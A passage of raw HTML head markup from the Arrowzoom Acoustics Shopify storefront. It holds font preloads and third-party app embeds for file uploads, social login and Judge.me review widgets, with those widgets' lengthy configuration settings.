<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `All Products,Best Sellers,New products,SALE,Soundproof Foam,`;

    window.ph_product_collections_id = `496586948896,436814031,265621864513,475894939936,396558852,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See 